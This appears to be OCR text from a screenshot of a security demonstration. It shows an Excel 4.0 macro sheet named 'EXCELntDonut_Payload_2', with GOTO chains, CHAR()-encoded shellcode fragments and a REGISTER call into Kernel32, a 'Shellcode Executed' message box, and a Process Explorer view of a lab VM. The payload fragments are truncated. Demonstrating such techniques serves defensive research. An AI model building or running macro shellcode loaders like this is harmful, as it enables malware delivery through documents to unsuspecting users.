 AutoSave Off EXCELntDonut_Payload_2 Alice A
File Home Insert Page Layout Formulas Data Review View Help Share
Paste
Clipboard
Font
Alignment
Number
Conditional Formatting
Format as Table
Editing
Analyze
Data
Analysis
Sensitivity
Sensitivity
Easy Money!
64-bit Shellcode Executed
OK
D5 fx
A B E F
1 =GOTO(A2) =CHAR(235)&CHAR(
2 =GOTO(A3) =CHAR(28)&CHAR(7)
3 =GOTO(A4) =CHAR(2)&CHAR(14) =CHAR(147)&CHAR(1
4 =GOTO(A5) =CHAR(80)&CHAR(38 =CHAR(39)&CHAR(72
5 =GOTO(A6) =CHAR(233)&CHAR(4 =CHAR(16)&CHAR(83
6 =REGISTER("Kernel32 =CHAR(57)&CHAR(63 =CHAR(22)&CHAR(16
Macro1 Sheet1
100%
Process Explorer - Sysinternals: www.sysinternals.com [CLIENT1\VMuser] (Administrator)
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description Company
fontdrvhost.exe 4,120 K 9,832 K 4688 Usermode Font Driver Host Microsoft C
dwm.exe 0.25 30,272 K 68,896 K 1320 Desktop Window Manager Microsoft C
explorer.exe 0.11 49,064 K 130,440 K 5784 Windows Explorer Microsoft C
SecurityHealthSystray.exe 1,636 K 8,940 K 7736 Windows Security notificatio... Microsoft C
OneDrive.exe 19,884 K 61,412 K 7976 Microsoft OneDrive Microsoft C
procexp64.exe 0.84 23,528 K 43,532 K 8260 Sysinternals Process Explorer Sysinternals
EXCEL.EXE 0.11 95,308 K 136,604 K 7968 Microsoft Excel Microsoft C
splwow64.exe 0.01 1,700 K 8,888 K 6100 Print driver host for applicatio... Microsoft C
CPU Usage: 2.01% Commit Charge: 18.49% Processes: 135 Physical Usage: 23.92%